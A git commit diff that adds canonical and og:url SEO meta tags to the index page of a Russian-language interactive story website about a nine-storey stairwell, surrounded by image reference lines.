
==== commit dbd8eb8e: "seo: canonical, robots, sitemap" ====
--- a/index.html
+++ b/index.html
@@ -6,8 +6,10 @@
 <title>ПОДЪЕЗД №9 — интерактивный подъезд, которого нет</title>
 <meta name="description" content="Девять этажей, ноль лифтов, один выход. Интерактивная история о неформах, сигаретах, пиве и людях, с которыми было тепло. Не портфолио. Не реклама. Просто подъезд.">
 <meta name="theme-color" content="#0b0a09">
+<link rel="canonical" href="https://kozhuharyov.ru/">
 <meta name="robots" content="index, follow">
 <meta property="og:type" content="website">
+<meta property="og:url" content="https://kozhuharyov.ru/">
 <meta property="og:locale" content="ru_RU">
 <meta property="og:title" content="ПОДЪЕЗД №9 — интерактивный подъезд, которого нет">
 <meta property="og:description" content="Девять этажей, ноль лифтов, один выход. Заходи, только если тебе есть 18.">




